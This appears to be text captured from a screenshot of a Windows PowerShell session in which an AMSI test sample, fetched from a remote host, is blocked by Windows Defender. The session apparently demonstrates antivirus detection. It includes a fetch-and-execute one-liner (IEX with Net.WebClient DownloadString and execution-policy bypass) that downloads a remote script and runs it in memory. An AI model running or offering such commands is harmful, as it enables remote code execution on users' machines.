 Windows PowerShell
PS C:\Users\IEUser\Desktop> powershell.exe -exec Bypass -noexit -C "IEX (New-Object Net.WebClient).DownloadString('http://pc-tech.pro/amsi.ps1')"
IEX : At line:1 char:1
+ echo "Invoke-Expression 'AMSI Test Sample: 7e72c3ce-861b-4339-8740-0a ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ IEX (New-Object Net.WebClient).DownloadString('http://pc-tech.pro/ams ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\IEUser\Desktop>
Virus & threat protection
Threats found
Windows Defender Antivirus found
threats. Get details.